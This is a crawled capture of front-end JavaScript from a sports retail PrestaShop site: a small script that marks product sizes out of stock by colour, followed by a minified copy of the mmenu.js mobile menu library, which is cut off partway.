            const combinations = JSON.parse(sizeOption.getAttribute('data-combinations') || '[]');
            const sizeContainer = sizeOption;
            const sizeInput = sizeOption.querySelector('.input-size');

            // Trouver la combinaison correspondant à la couleur sélectionnée
            let matchingCombo = null;
            combinations.forEach(function (combo) {
                if (combo.color_id == selectedColorId) {
                    matchingCombo = combo;
                }
            });

            if (matchingCombo) {
                const quantity = matchingCombo.quantity;
                const isPreorder = sizeContainer.closest('.size-group').getAttribute(
                    'data-product-out-stock') == '1';

                // Mettre à jour l'état de disponibilité
                if (quantity <= 0 && !isPreorder) {
                    sizeContainer.classList.add('out-of-stock');
                } else {
                    sizeContainer.classList.remove('out-of-stock');
                }

                // Optionnel : afficher la quantité
                sizeInput.setAttribute('data-quantity', quantity);
            }
        });
    }

    // Mettre à jour au chargement de la page
    updateSizeAvailability();

    // Mettre à jour quand une couleur est sélectionnée
    const colorInputs = document.querySelectorAll('.input-color');
    colorInputs.forEach(function (input) {
        input.addEventListener('change', updateSizeAvailability);
    });

    // Écouter aussi l'événement PrestaShop si présent
    if (typeof prestashop !== 'undefined') {
        prestashop.on('updatedProduct', function (event) {
            setTimeout(updateSizeAvailability, 100);
        });
    }
});

--- FILE ---
content_type: application/javascript
request_url: https://www.silasport.com/themes/armos/assets/js/mmenu.js
body_size: 11610
content:
/*! For license information please see mmenu.js.LICENSE.txt */
(() => { "use strict"; const e = { hooks: {}, navbar: { add: !0, title: "Menu", titleLink: "parent" }, slidingSubmenus: !0 }, t = { classNames: { divider: "Divider", nolistview: "NoListview", nopanel: "NoPanel", panel: "Panel", selected: "Selected", vertical: "Vertical" }, language: null, panelNodetype: ["ul", "ol", "div"], screenReader: { closeSubmenu: "Close submenu", openSubmenu: "Open submenu", toggleSubmenu: "Toggle submenu" } }, n = (e, t) => { "object" != s(e) && (e = {}), "object" != s(t) && (t = {}); for (let i in t) t.hasOwnProperty(i) && (void 0 === e[i] ? e[i] = t[i] : "object" == s(e[i]) && n(e[i], t[i])); return e }, s = e => ({}.toString.call(e).match(/\s([a-zA-Z]+)/)[1].toLowerCase()), i = () => "mm-" + a++; let a = 0; const o = e => "mm-clone-" == e.slice(0, 9) ? e : `mm-clone-${e}`, r = e => "mm-clone-" == e.slice(0, 9) ? e.slice(9) : e, l = {}, m = (e, t) => { void 0 === l[t] && (l[t] = {}), n(l[t], e) }, c = e => { const t = e.split("."), n = document.createElement(t.shift()); return n.classList.add(...t), n }, d = (e, t) => t.length ? [].slice.call(e.querySelectorAll(t)) : [], h = (e, t) => { const n = Array.prototype.slice.call(e.children); return t ? n.filter((e => e.matches(t))) : n }, p = (e, t) => { let n = [], s = e.parentElement; for (; s;)n.push(s), s = s.parentElement; return t ? n.filter((e => e.matches(t))) : n }, u = e => e.filter((e => !e.matches(".mm-hidden"))), f = e => { let t = []; return u(e).forEach((e => { t.push(...h(e, "a.mm-listitem__text")) })), t.filter((e => !e.matches(".mm-btn--next"))) }, b = (e, t, n) => { e.matches("." + t) && e.classList.add(n) }; let v = {}; const g = (e, t, n) => { "number" == typeof e && (e = "(min-width: " + e + "px)"), v[e] = v[e] || [], v[e].push({ yes: t, no: n }) }, L = (e, t) => { var n = t.matches ? "yes" : "no"; for (let t = 0; t < v[e].length; t++)v[e][t][n]() }; var _, E, w, P = function (e, t, n) { if (!t.has(e)) throw new TypeError("attempted to set private field on non-instance"); return t.set(e, n), n }, y = function (e, t) { if (!t.has(e)) throw new TypeError("attempted to get private field on non-instance"); return t.get(e) }; m({ "Close submenu": "Untermenü schließen", Menu: "Menü", "Open submenu": "Untermenü öffnen", "Toggle submenu": "Untermenü wechseln" }, "de"), m({ "Close submenu": "بستن زیرمنو", Menu: "منو", "Open submenu": "بازکردن زیرمنو", "Toggle submenu": "سوییچ زیرمنو" }, "fa"), m({ "Close submenu": "Submenu sluiten", Menu: "Menu", "Open submenu": "Submenu openen", "Toggle submenu": "Submenu wisselen" }, "nl"), m({ "Close submenu": "Fechar submenu", Menu: "Menu", "Open submenu": "Abrir submenu", "Toggle submenu": "Alternar submenu" }, "pt_br"), m({ "Close submenu": "Закрыть подменю", Menu: "Меню", "Open submenu": "Открыть подменю", "Toggle submenu": "Переключить подменю" }, "ru"), m({ "Close submenu": "Zatvoriť submenu", Menu: "Menu", "Open submenu": "Otvoriť submenu", "Toggle submenu": "Prepnúť submenu" }, "sk"), m({ "Close submenu": "Закрити підменю", Menu: "Меню", "Open submenu": "Відкрити підменю", "Toggle submenu": "Перемкнути підменю" }, "uk"); class S { constructor(s, i, a) { return _.set(this, void 0), E.set(this, void 0), w.set(this, void 0), this.opts = n(i, e), this.conf = n(a, t), this._api = ["i18n", "bind", "openPanel", "closePanel", "setSelected"], this.node = {}, this.hook = {}, this.node.menu = "string" == typeof s ? document.querySelector(s) : s, "function" == typeof this._deprecatedWarnings && this._deprecatedWarnings(), this.trigger("init:before"), this._initObservers(), this._initAddons(), this._initHooks(), this._initAPI(), this._initMenu(), this._initPanels(), this._initOpened(), (() => { for (let e in v) { let t = window.matchMedia(e); L(e, t), t.onchange = n => { L(e, t) } } })(), this.trigger("init:after"), this } openPanel(e, t = !0, n = !0) { if (!e) return; e = e.closest(".mm-panel"), this.trigger("openPanel:before", [e, { animation: t, setfocus: n }]); const s = e.closest(".mm-listitem--vertical"); if (s) { s.classList.add("mm-listitem--opened"); const e = s.closest(".mm-panel"); this.openPanel(e) } else { const n = h(this.node.pnls, ".mm-panel--opened")[0]; e.matches(".mm-panel--parent") && n && n.classList.add("mm-panel--highest"); const s = ["mm-panel--opened", "mm-panel--parent"], i = []; t ? s.push("mm-panel--noanimation") : i.push("mm-panel--noanimation"), h(this.node.pnls, ".mm-panel").forEach((t => { t.classList.add(...i), t.classList.remove(...s), t !== n && t.classList.remove("mm-panel--highest"), t === e ? t.removeAttribute("inert") : t.setAttribute("inert", "true") })), e.classList.add("mm-panel--opened"); let a = d(this.node.pnls, `#${e.dataset.mmParent}`)[0]; for (; a;)a = a.closest(".mm-panel"), a.classList.add("mm-panel--parent"), a = d(this.node.pnls, `#${a.dataset.mmParent}`)[0] } this.trigger("openPanel:after", [e, { animation: t, setfocus: n }]) } closePanel(e, t = !0, n = !0) { if (e && (e.matches(".mm-panel--opened") || e.parentElement.matches(".mm-listitem--opened"))) { if (this.trigger("closePanel:before", [e]), e.parentElement.matches(".mm-listitem--vertical")) e.parentElement.classList.remove("mm-listitem--opened"); else if (e.dataset.mmParent) { const s = d(this.node.pnls, `#${e.dataset.mmParent}`)[0]; this.openPanel(s, t, n) } else { const s = h(this.node.pnls, ".mm-panel--parent").pop(); if (s && s !== e) this.openPanel(s, t, n); else { const s = h(this.node.pnls, ".mm-panel")[0]; s && s !== e && this.openPanel(s, t, n) } } this.trigger("closePanel:after", [e]) } } togglePanel(e) { let t = "openPanel"; (e.parentElement.matches(".mm-listitem--opened") || e.matches(".mm-panel--opened")) && (t = "closePanel"), this[t](e) } setSelected(e) { this.trigger("setSelected:before", [e]), d(this.node.menu, ".mm-listitem--selected").forEach((e => { e.classList.remove("mm-listitem--selected") })), e.classList.add("mm-listitem--selected"), this.trigger("setSelected:after", [e]) } bind(e, t) { this.hook[e] = this.hook[e] || [], this.hook[e].push(t) } trigger(e, t) { if (this.hook[e]) for (var n = 0, s = this.hook[e].length; n < s; n++)this.hook[e][n].apply(this, t) } _initObservers() { P(this, _, new MutationObserver((e => { e.forEach((e => { e.addedNodes.forEach((e => { e.matches(this.conf.panelNodetype.join(", ")) && this._initListview(e) })) })) }))), P(this, E, new MutationObserver((e => { e.forEach((e => { e.addedNodes.forEach((e => { this._initListitem(e) })) })) }))), P(this, w, new MutationObserver((e => { e.forEach((e => { e.addedNodes.forEach((e => { (null == e ? void 0 : e.matches(this.conf.panelNodetype.join(", "))) && this._initSubPanel(e) })) })) }))) } _initAPI() { const e = this; this.API = {}, this._api.forEach((t => { this.API[t] = function () { return e[t].apply(e, arguments) } })), this.node.menu.mmApi = this.API } _initHooks() { for (let e in this.opts.hooks) this.bind(e, this.opts.hooks[e]) } _initAddons() { this.trigger("initAddons:before"); for (let e in S.addons) S.addons[e].call(this); this.trigger("initAddons:after") } _initMenu() { this.trigger("initMenu:before"), this.node.wrpr = this.node.wrpr || this.node.menu.parentElement, this.node.wrpr.classList.add("mm-wrapper"), this.node.menu.classList.add("mm-menu"), this.node.menu.id = this.node.menu.id || i(), this.node.menu.setAttribute("aria-label", this.i18n(this.opts.navbar.title || "Menu")), this.node.menu.setAttribute("aria-modal", "true"), this.node.menu.setAttribute("role", "dialog"); const e = h(this.node.menu).filter((e => e.matches(this.conf.panelNodetype.join(", ")))); this.node.pnls = c("div.mm-panels"), this.node.menu.append(this.node.pnls), e.forEach((e => { this._initPanel(e) })), this.trigger("initMenu:after") } _initPanels() { this.trigger("initPanels:before"), this.node.menu.addEventListener("click", (e => { var t, n; const s = (null === (n = null === (t = e.target) || void 0 === t ? void 0 : t.closest("a[href]")) || void 0 === n ? void 0 : n.getAttribute("href")) || ""; if ("#" === s.slice(0, 1)) try { const t = d(this.node.menu, s)[0]; t && (e.preventDefault(), this.togglePanel(t)) } catch (e) { } }), { capture: !0 }), this.trigger("initPanels:after") } _initPanel(e) { var t; if (!e.matches(".mm-panel") && (b(e, this.conf.classNames.panel, "mm-panel"), b(e, this.conf.classNames.nopanel, "mm-nopanel"), !e.matches(".mm-nopanel"))) { if (this.trigger("initPanel:before", [e]), e.id = e.id || i(), e.matches("ul, ol")) { const t = c("div"); t.id = e.id, e.removeAttribute("id"), [].slice.call(e.classList).filter((e => "mm-" === e.slice(0, 3))).forEach((n => { t.classList.add(n), e.classList.remove(n) })), Object.keys(e.dataset).filter((e => "mm" === e.slice(0, 2))).forEach((n => { t.dataset[n] = e.dataset[n], delete e.dataset[n] })), e.before(t), t.append(e), e = t } return e.classList.add("mm-panel"), (null === (t = e.parentElement) || void 0 === t ? void 0 : t.matches(".mm-listitem--vertical")) || this.node.pnls.append(e), this._initNavbar(e), h(e, "ul, ol").forEach((e => { this._initListview(e) })), y(this, _).observe(e, { childList: !0 }), this.trigger("initPanel:after", [e]), e } } _initNavbar(e) { if (h(e, ".mm-navbar").length) return; let t = null, n = null; if (e.dataset.mmParent) for (t = d(this.node.pnls, `#${e.dataset.mmParent}`)[0], n = t.closest(".mm-panel"); n.closest(".mm-listitem--vertical");)n = n.parentElement.closest(".mm-panel"); if (null == t ? void 0 : t.matches(".mm-listitem--vertical")) return; this.trigger("initNavbar:before", [e]); const s = c("div.mm-navbar"); if (this.opts.navbar.add || s.classList.add("mm-hidden"), n) { const e = c("a.mm-btn.mm-btn--prev.mm-navbar__btn"); e.href = `#${n.id}`, e.setAttribute("aria-label", this.i18n(this.conf.screenReader.closeSubmenu)), s.append(e) } let i = null; t ? i = h(t, ".mm-listitem__text")[0] : n && (i = d(n, 'a[href="#' + e.id + '"]')[0]); const a = c("a.mm-navbar__title"); switch (a.tabIndex = -1, a.setAttribute("aria-hidden", "true"), this.opts.navbar.titleLink) { case "anchor": i && (a.href = i.getAttribute("href")); break; case "parent": n && (a.href = `#${n.id}`) }const o = c("span"); var r; o.innerHTML = e.dataset.mmTitle || ((r = i) ? [].slice.call(r.childNodes).filter((e => e.nodeType === Node.TEXT_NODE)).map((e => e.nodeValue.trim())).join(" ") : "") || this.i18n(this.opts.navbar.title || "Menu"), e.prepend(s), s.append(a), a.append(o), this.trigger("initNavbar:after", [e]) } _initListview(e) { ["htmlulistelement", "htmlolistelement"].includes(s(e)) && (e.matches(".mm-listview") || (b(e, this.conf.classNames.nolistview, "mm-nolistview"), e.matches(".mm-nolistview") || (this.trigger("initListview:before", [e]), e.classList.add("mm-listview"), h(e).forEach((e => { this._initListitem(e) })), y(this, E).observe(e, { childList: !0 }), this.trigger("initListview:after", [e])))) } _initListitem(e) { ["htmllielement"].includes(s(e)) && (e.matches(".mm-listitem") || (b(e, this.conf.classNames.divider, "mm-divider"), e.matches(".mm-divider") || (this.trigger("initListitem:before", [e]), e.classList.add("mm-listitem"), b(e, this.conf.classNames.selected, "mm-listitem--selected"), h(e, "a, span").forEach((e => { e.classList.add("mm-listitem__text") })), h(e, this.conf.panelNodetype.join(", ")).forEach((e => { this._initSubPanel(e) })), y(this, w).observe(e, { childList: !0 }), this.trigger("initListitem:after", [e])))) } _initSubPanel(e) { if (e.matches(".mm-panel")) return; const t = e.parentElement; (e.matches("." + this.conf.classNames.vertical) || !this.opts.slidingSubmenus) && t.classList.add("mm-listitem--vertical"), t.id = t.id || i(), e.id = e.id || i(), t.dataset.mmChild = e.id, e.dataset.mmParent = t.id; let n = h(t, ".mm-btn")[0]; n || (n = c("a.mm-btn.mm-btn--next.mm-listitem__btn"), h(t, "a, span").forEach((e => { e.matches("span") ? (n.classList.add("mm-listitem__text"), n.innerHTML = e.innerHTML, t.insertBefore(n, e.nextElementSibling), e.remove()) : t.insertBefore(n, e.nextElementSibling) })), n.setAttribute("aria-label", this.i18n(this.conf.screenReader[t.matches(".mm-listitem--vertical") ? "toggleSubmenu" : "openSubmenu"]))), n.href = `#${e.id}`, this._initPanel(e) } _initOpened() { this.trigger("initOpened:before"); const e = d(this.node.pnls, ".mm-listitem--selected").pop(); let t = h(this.node.pnls, ".mm-panel")[0]; e && (this.setSelected(e), t = e.closest(".mm-panel")), this.openPanel(t, !1, !1), this.trigger("initOpened:after") } i18n(e) { return ((e, t) => "string" == typeof t && void 0 !== l[t] && l[t][e] || e)(e, this.conf.language) } static i18n(e = {}, t = "") { if (!e || !t) return l; m(e, t) } } _ = new WeakMap, E = new WeakMap, w = new WeakMap, S.addons = {}, S.node = {}, S.vars = {}; const M = { use: !0, position: "left" }, k = { clone: !1, menu: { insertMethod: "append", insertSelector: "body" }, page: { nodetype: "div", selector: null, noSelector: [] }, screenReader: { closeMenu: "Close menu", openMenu: "Open menu" } }, T = ["left", "left-front", "right", "right-front", "top", "bottom"]; S.prototype.open = function () { this.node.menu.matches(".mm-menu--opened") || (this.trigger("open:before"), this.node.wrpr.classList.add("mm-wrapper--opened", `mm-wrapper--position-${this.opts.offCanvas.position}`), this.node.menu.classList.add("mm-menu--opened"), this.node.menu.removeAttribute("inert"), S.node.blck.removeAttribute("inert"),/*S.node.page.setAttribute("inert","true"),*/this.node.open = document.activeElement, this.trigger("open:after")) }, S.prototype.close = function () { var e; this.node.menu.matches(".mm-menu--opened") && (this.trigger("close:before"), this.node.wrpr.classList.remove("mm-wrapper--opened", `mm-wrapper--position-${this.opts.offCanvas.position}`), this.node.menu.classList.remove("mm-menu--opened"), this.node.menu.setAttribute("inert", "true"), S.node.blck.setAttribute("inert", "true"), S.node.page.removeAttribute("inert"), null === (e = this.node.open || document.querySelector(`[href="#${this.node.menu.id}"]`) || null) || void 0 === e || e.focus(), document.body.scrollLeft = 0, document.documentElement.scrollLeft = 0, this.trigger("close:after")) }, S.prototype.setPage = function (e) { const t = this.conf.offCanvas; if (!e) { let n = "string" == typeof t.page.selector ? d(document.body, t.page.selector) : h(document.body, t.page.nodetype); if (n = n.filter((e => !e.matches(".mm-menu, .mm-wrapper__blocker"))), t.page.noSelector.length && (n = n.filter((e => !e.matches(t.page.noSelector.join(", "))))), n.length > 1) { let e = c("div"); n[0].before(e), n.forEach((t => { e.append(t) })), n = [e] } e = n[0] } this.trigger("setPage:before", [e]); if (e) { e.classList.add("mm-page", "mm-slideout"), e.id = e.id || i(), S.node.blck.setAttribute("href", `#${e.id}`), S.node.page = e, this.trigger("setPage:after", [e]) } }; const x = { fix: !0 }, A = "ontouchstart" in window || !!navigator.msMaxTouchPoints || !1, C = ["light", "dark", "white", "black", "light-contrast", "dark-contrast", "white-contrast", "black-contrast"]; S.prototype.theme = function (e = null) { const t = this.opts.theme; if (!e) return t; C.includes(e) && (this.node.menu.classList.remove(`mm-menu--theme-${t}`), this.node.menu.classList.add(`mm-menu--theme-${e}`), this.opts.theme = e) }; const N = { close: !1, open: !1 }, $ = { add: !1 }, O = { use: !1, top: [], bottom: [], position: "left", type: "default" }, H = { add: !1, blockPanel: !0, visible: 3 }, q = { breadcrumbs: { separator: "/", removeFirst: !1 } }; function I() { this.opts.navbars = this.opts.navbars || [], this.conf.navbars = this.conf.navbars || {}, n(this.conf.navbars, q); let e = this.opts.navbars; if (void 0 !== e && (e instanceof Array || (e = [e]), e.length)) { var t = {}; e.forEach((e => { if (!(e = function (e) { return "boolean" == typeof e && e && (e = {}), "object" != typeof e && (e = {}), void 0 === e.content && (e.content = ["prev", "title"]), e.content instanceof Array || (e.content = [e.content]), void 0 === e.use && (e.use = !0), e }(e)).use) return; const n = c("div.mm-navbar"); let { position: s } = e; "bottom" !== s && (s = "top"), t[s] || (t[s] = c("div.mm-navbars.mm-navbars--" + s)), t[s].append(n); for (let t = 0, s = e.content.length; t < s; t++) { const s = e.content[t]; if ("string" == typeof s) { const e = I.navbarContents[s]; if ("function" == typeof e) e.call(this, n); else { let e = c("span"); e.innerHTML = s; const t = h(e); 1 == t.length && (e = t[0]), n.append(e) } } else n.append(s) } if ("string" == typeof e.type) { const t = I.navbarTypes[e.type]; "function" == typeof t && t.call(this, n) } let i = () => { n.classList.remove("mm-hidden") }; "boolean" == typeof e.use ? this.bind("initMenu:after", i) : g(e.use, i, (() => { n.classList.add("mm-hidden") })) })), this.bind("initMenu:after", (() => { for (let e in t) this.node.pnls["bottom" == e ? "after" : "before"](t[e]) })) } } I.navbarContents = { breadcrumbs: function (e) { var t = c("div.mm-navbar__breadcrumbs"); e.append(t), this.bind("initNavbar:after", (e => { if (!e.querySelector(".mm-navbar__breadcrumbs")) { h(e, ".mm-navbar")[0].classList.add("mm-hidden"); for (var t = [], n = c("span.mm-navbar__breadcrumbs"), s = e, i = !0; s;) { if (!(s = s.closest(".mm-panel")).parentElement.matches(".mm-listitem--vertical")) { let e = d(s, ".mm-navbar__title span")[0]; if (e) { let n = e.textContent; n.length && t.unshift(i ? `<span>${n}</span>` : `<a \n                                    href="#${s.id}" \n                                    title="${this.i18n(this.conf.screenReader.openSubmenu)}"\n                                    >${n}</a>`) } i = !1 } s = d(this.node.pnls, `#${s.dataset.mmParent}`)[0] } this.conf.navbars.breadcrumbs.removeFirst && t.shift(), n.innerHTML = t.join('<span class="mm-separator">' + this.conf.navbars.breadcrumbs.separator + "</span>"), h(e, ".mm-navbar")[0].append(n) } })), this.bind("openPanel:before", (e => { var n = e.querySelector(".mm-navbar__breadcrumbs"); t.innerHTML = n ? n.innerHTML : "" })) }, close: function (e) { const t = c("a.mm-btn.mm-btn--close.mm-navbar__btn"); t.setAttribute("aria-label", this.i18n(this.conf.offCanvas.screenReader.closeMenu)), e.append(t), this.bind("setPage:after", (e => { t.href = `#${e.id}` })) }, prev: function (e) { let t = c("a.mm-btn.mm-hidden"); e.append(t), this.bind("initNavbar:after", (e => { h(e, ".mm-navbar")[0].classList.add("mm-hidden") })), this.bind("openPanel:before", (e => { if (e.parentElement.matches(".mm-listitem--vertical")) return; t.classList.add("mm-hidden"); const n = e.querySelector(".mm-navbar__btn.mm-btn--prev"); if (n) { const e = n.cloneNode(!0); t.after(e), t.remove(), t = e } })) }, searchfield: function (e) { let t = c("div.mm-navbar__searchfield"); t.id = i(), e.append(t), this.opts.searchfield = this.opts.searchfield || {}, this.opts.searchfield.add = !0, this.opts.searchfield.addTo = `#${t.id}` }, title: function (e) { let t = c("a.mm-navbar__title"); e.append(t), this.bind("openPanel:before", (e => { if (e.parentElement.matches(".mm-listitem--vertical")) return; const n = e.querySelector(".mm-navbar__title"); if (n) { const e = n.cloneNode(!0); t.after(e), t.remove(), t = e } })) } }, I.navbarTypes = { tabs: function (e) { function t(n) { const s = h(e, `.mm-navbar__tab[href="#${n.id}"]`)[0]; if (s) s.classList.add("mm-navbar__tab--selected"), s.ariaExpanded = "true"; else { const e = d(this.node.pnls, `#${n.dataset.mmParent}`)[0]; e && t.call(this, e.closest(".mm-panel")) } } e.classList.add("mm-navbar--tabs"), e.closest(".mm-navbars").classList.add("mm-navbars--has-tabs"), h(e, "a").forEach((e => { e.classList.add("mm-navbar__tab") })), this.bind("openPanel:before", (n => { h(e, "a").forEach((e => { e.classList.remove("mm-navbar__tab--selected"), e.ariaExpanded = "false" })), t.call(this, n) })), this.bind("initPanels:after", (() => { e.addEventListener("click", (e => { var t, n, s; const i = null === (n = null === (t = e.target) || void 0 === t ? void 0 : t.closest(".mm-navbar__tab")) || void 0 === n ? void 0 : n.getAttribute("href"); try { null === (s = d(this.node.pnls, `${i}.mm-panel`)[0]) || void 0 === s || s.classList.add("mm-panel--noanimation") } catch (e) { } }), { capture: !0 }) })) } }; const j = { scroll: !1, update: !1 }, B = { scrollOffset: 0, updateOffset: 50 }, R = { add: !1, addTo: "panels", noResults: "No results found.", placeholder: "Search", search: !0, searchIn: "panels", splash: "", title: "Search" }, D = { cancel: !0, clear: !0, form: {}, input: {}, panel: {}, submit: !1 }; m({ cancel: "abbrechen", "Cancel searching": "Suche abbrechen", "Clear searchfield": "Suchfeld löschen", "No results found.": "Keine Ergebnisse gefunden.", Search: "Suche" }, "de"), m({ cancel: "انصراف", "Cancel searching": "لغو جستجو", "Clear searchfield": "پاک کردن فیلد جستجو", "No results found.": "نتیجه‌ای یافت نشد.", Search: "جستجو" }, "fa"), m({ cancel: "annuleren", "Cancel searching": "Zoeken annuleren", "Clear searchfield": "Zoekveld leeg maken", "No results found.": "Geen resultaten gevonden.", Search: "Zoeken" }, "nl"), m({ cancel: "cancelar", "Cancel searching": "Cancelar pesquisa", "Clear searchfield": "Limpar campo de pesquisa", "No results found.": "Nenhum resultado encontrado.", Search: "Buscar" }, "pt_br"), m({ cancel: "отменить", "Cancel searching": "Отменить поиск", "Clear searchfield": "Очистить поле поиска", "No results found.": "Ничего не найдено.", Search: "Найти" }, "ru"), m({ cancel: "zrušiť", "Cancel searching": "Zrušiť vyhľadávanie", "Clear searchfield": "Vymazať pole vyhľadávania", "No results found.": "Neboli nájdené žiadne výsledky.", Search: "Vyhľadávanie" }, "sk"), m({ cancel: "скасувати", "Cancel searching": "Скасувати пошук", "Clear searchfield": "Очистити поле пошуку", "No results found.": "Нічого не знайдено.", Search: "Пошук" }, "uk"); const F = function () { const e = this.opts.searchfield, t = this.conf.searchfield; let n = h(this.node.pnls, ".mm-panel--search")[0]; return n || (n = c("div.mm-panel--search"), K(n, t.panel), e.title.length && (n.dataset.mmTitle = this.i18n(e.title)), n.append(c("ul")), this._initPanel(n), n) }, Z = function (e) { const t = this.opts.searchfield; if (e.matches(t.addTo)) { const t = e.matches(".mm-panel--search"); if (!d(e, ".mm-searchfield").length) { const n = W.call(this, t); t && n.classList.add("mm-searchfield--cancelable"), e.prepend(n), z.call(this, n) } } if (t.splash.length && e.matches(".mm-panel--search") && !d(e, ".mm-panel__splash").length) { const n = c("div.mm-panel__splash"); n.innerHTML = t.splash, e.append(n) } if (t.noResults.length && !d(e, ".mm-panel__noresults").length) { const n = c("div.mm-panel__noresults"); n.innerHTML = this.i18n(t.noResults), e.append(n) } }, W = function (e = !1) { const t = this.opts.searchfield, n = this.conf.searchfield, s = c("form.mm-searchfield"); K(s, n.form); const i = c("div.mm-searchfield__input"); s.append(i); const a = c("input"); if (i.append(a), a.type = "text", a.autocomplete = "off", a.placeholder = this.i18n(t.placeholder), a.setAttribute("aria-label", this.i18n(t.placeholder)), K(a, n.input), n.submit) { const e = c("button.mm-btnreset.mm-btn.mm-btn--next.mm-searchfield__btn"); e.type = "submit", i.append(e) } else if (n.clear) { const e = c("button.mm-btnreset.mm-btn.mm-btn--close.mm-searchfield__btn"); e.type = "reset", e.setAttribute("aria-label", this.i18n("Clear searchfield")), i.append(e), s.addEventListener("reset", (() => { window.requestAnimationFrame((() => { a.dispatchEvent(new Event("input")) })) })) } if (n.cancel && e) { const e = c("a.mm-searchfield__cancel"); e.href = "#", e.setAttribute("aria-label", this.i18n("Cancel searching")), e.textContent = this.i18n("cancel"), s.append(e), e.addEventListener("click", (e => { e.preventDefault(), this.closePanel(h(this.node.pnls, ".mm-panel--search")[0], !1) })) } return s }, z = function (e) { const t = this.opts.searchfield, n = e.closest(".mm-panel") || d(this.node.pnls, ".mm-panel--search")[0], s = d(e, "input")[0]; let i = n.matches(".mm-panel--search") ? h(this.node.pnls, t.searchIn) : [n]; i = i.filter((e => !e.matches(".mm-panel--search"))); const a = () => { const a = s.value.toLowerCase().trim(); if (a.length ? e.classList.add("mm-searchfield--searching") : e.classList.remove("mm-searchfield--searching"), !t.search) return; const o = []; if (i.forEach((e => { e.scrollTop = 0, o.push(...d(e, ".mm-listitem")) })), a.length) { this.trigger("search:before"), n.classList.add("mm-panel--searching"), o.forEach((e => { const t = h(e, ".mm-listitem__text")[0]; var n; (!t || (n = t, [].slice.call(n.childNodes).filter((e => !e.ariaHidden)).map((e => e.textContent)).join(" ")).toLowerCase().indexOf(a) > -1) && (e.dataset.mmSearchresult = a) })); let e = 0; e = n.matches(".mm-panel--search") ? V(n, a, i) : Y(a, i), n.classList[0 == e ? "add" : "remove"]("mm-panel--noresults"), this.trigger("search:after") } else this.trigger("clear:before"), n.classList.remove("mm-panel--searching", "mm-panel--noresults"), n.matches(".mm-panel--search") ? (U(n), t.splash || this.closePanel(n, !1, !1)) : G(i), this.trigger("clear:after") }; s.addEventListener("input", a), a() }, V = (e, t, n) => { const s = d(e, ".mm-listview")[0]; s.innerHTML = ""; let i = 0; return n.forEach((e => { const n = d(e, `[data-mm-searchresult="${t}"]`); if (i += n.length, n.length) { const t = d(e, ".mm-navbar__title")[0]; if (t) { const e = c("li.mm-divider"); e.innerHTML = t.innerHTML, s.append(e) } n.forEach((e => { const t = e.cloneNode(!0); s.append(t) })) } })), d(s, ".mm-panel").forEach((e => { e.remove() })), ["id", "data-mm-parent", "data-mm-child"].forEach((e => { d(s, `[${e}]`).forEach((t => { t.removeAttribute(e) })) })), d(s, ".mm-listitem--opened").forEach((e => { e.classList.remove("mm-listitem--opened") })), i }, U = e => { d(e, ".mm-listview")[0].innerHTML = "" }, Y = (e, t) => { let n = 0; return t.forEach((t => { const s = d(t, `[data-mm-searchresult="${e}"]`); n += s.length, s.length && s.forEach((t => { const n = ((e, t) => { let n = [], s = e.previousElementSibling; for (; s;)t && !s.matches(t) || n.push(s), s = s.previousElementSibling; return n })(t, ".mm-divider")[0]; n && (n.dataset.mmSearchresult = e) })), d(t, ".mm-listitem, .mm-divider").forEach((t => { t.classList.add("mm-hidden"), t.dataset.mmSearchresult === e && [t, ...p(t, ".mm-listitem")].forEach((e => { e.classList.remove("mm-hidden") })) })) })), n }, G = e => { e.forEach((e => { d(e, ".mm-listitem, .mm-divider").forEach((e => { e.classList.remove("mm-hidden") })) })) }, K = (e, t) => { t && Object.keys(t).forEach((n => { e[n] = t[n] })) }, X = { add: !1, addTo: "panels" }, J = { current: !0, hover: !1, parent: !1 }, Q = { collapsed: { use: !1 }, expanded: { use: !1, initial: "open" } }; S.addons = { offcanvas: function () { this.opts.offCanvas = this.opts.offCanvas || {}, this.conf.offCanvas = this.conf.offCanvas || {}; const e = n(this.opts.offCanvas, M), t = n(this.conf.offCanvas, k); e.use && (T.includes(e.position) || (e.position = T[0]), this._api.push("open", "close", "setPage", "position"), t.clone && (this.node.menu = this.node.menu.cloneNode(!0), this.node.menu.id && (this.node.menu.id = o(this.node.menu.id)), d(this.node.menu, "[id]").forEach((e => { e.id = o(e.id) }))), this.bind("initMenu:before", (() => { this.node.wrpr = document.querySelector(t.menu.insertSelector), this.node.wrpr[t.menu.insertMethod](this.node.menu) })), S.node.blck || this.bind("initMenu:before", (() => { const e = c("a.mm-wrapper__blocker.mm-blocker.mm-slideout"); e.id = i(), e.setAttribute("aria-label", this.i18n(t.screenReader.closeMenu)), e.setAttribute("inert", "true"), document.querySelector(t.menu.insertSelector).append(e), S.node.blck = e })), this.bind("initMenu:after", (() => { this.setPage(S.node.page), this.node.menu.classList.add("mm-menu--offcanvas"), this.node.menu.setAttribute("inert", "true"), T.includes(e.position) && (this.node.wrpr.classList.add(`mm-wrapper--position-${e.position}`), this.node.menu.classList.add(`mm-menu--position-${e.position}`)); let t = window.location.hash; if (t) { let e = r(this.node.menu.id); e && e == t.slice(1) && setTimeout((() => { this.open() }), 1e3) } })), document.addEventListener("click", (e => { var t; switch (null === (t = e.target.closest("a")) || void 0 === t ? void 0 : t.getAttribute("href")) { case `#${r(this.node.menu.id)}`: e.preventDefault(), this.open(); break;/*case`#${r(S.node.page.id)}`:e.preventDefault(),this.close()*/ } })), document.addEventListener("keyup", (e => { "Escape" == e.key && this.close() }))) }, scrollBugFix: function () { if (!A || !this.opts.offCanvas.use) return; if (this.opts.scrollBugFix = this.opts.scrollBugFix || {}, !n(this.opts.scrollBugFix, x).fix) return; const e = (e => { let t = "", n = null; return e.addEventListener("touchstart", (e => { 1 === e.touches.length && (t = "", n = e.touches[0].pageY) })), e.addEventListener("touchend", (e => { 0 === e.touches.length && (t = "", n = null) })), e.addEventListener("touchmove", (e => { if (t = "", n && 1 === e.touches.length) { const s = e.changedTouches[0].pageY; s > n ? t = "down" : s < n && (t = "up"), n = s } })), { get: () => t } })(this.node.menu); this.node.menu.addEventListener("scroll", (e => { e.preventDefault(), e.stopPropagation() }), { passive: !1 }), this.node.menu.addEventListener("touchmove", (t => { let n = t.target.closest(".mm-panel, .mm-iconbar__top, .mm-iconbar__bottom"); n && n.closest(".mm-listitem--vertical") && (n = p(n, ".mm-panel").pop()), n ? (n.scrollHeight === n.offsetHeight || 0 == n.scrollTop && "down" == e.get() || n.scrollHeight == n.scrollTop + n.offsetHeight && "up" == e.get()) && t.stopPropagation() : t.stopPropagation() }), { passive: !1 }), this.bind("open:after", (() => { var e = h(this.node.pnls, ".mm-panel--opened")[0]; e && (e.scrollTop = 